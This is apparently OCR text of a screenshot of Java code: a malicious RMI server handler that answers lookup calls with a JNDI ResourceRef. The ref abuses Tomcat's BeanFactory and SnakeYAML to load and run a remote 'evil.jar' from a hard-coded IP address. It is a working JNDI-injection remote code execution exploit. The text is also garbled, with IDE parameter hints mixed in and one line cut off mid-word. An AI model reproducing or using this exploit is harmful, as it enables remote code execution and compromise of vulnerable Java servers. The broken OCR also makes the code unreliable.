 String object = (String) ois.readObject();
System.err.println("Is RMI.lookup call for " + object + " " + method);
out.writeByte(TransportConstants.Return);// transport op
try ( ObjectOutputStream oos = new MarshalOutputStream(out, this.classpathUrl) ) {
oos.writeByte(TransportConstants.NormalReturn);
new UID().write(oos);
System.err.println(
String.format(
"Sending remote classloading stub targeting %s",
new URL(this.classpathUrl, this.classpathUrl.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"))));
ResourceRef ref = new ResourceRef( resourceClass: "org.yaml.snakeyaml.Yaml", description: null, scope: "", auth: "", singleton: true, factory: "org.apache.naming.factory.Be
String yaml = "!!javax.script.ScriptEngineManager [\n" +
"  !!java.net.URLClassLoader [[\n" +
"    !!java.net.URL [\"http://120.79.0.164:7896/evil.jar\"]\n" +
"  ]]\n" +
"]";
ref.add(new StringRefAddr( addrType: "forceString", addr: "a=load"));
ref.add(new StringRefAddr( addrType: "a", yaml));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
ReferenceWrapper rw = Reflections.createWithoutConstructor(ReferenceWrapper.class);
Reflections.setFieldValue(rw, fieldName: "wrappee", new Reference( className: "Foo", this.classpathUrl.getRef(), this.classpathUrl.toString()));
Field refF = RemoteObject.class.getDeclaredField( name: "ref");
refF.setAccessible(true);
refF.set(referenceWrapper, new UnicastServerRef( i: 12345));
oos.writeObject(referenceWrapper);
oos.flush();
out.flush();
}
return true;
}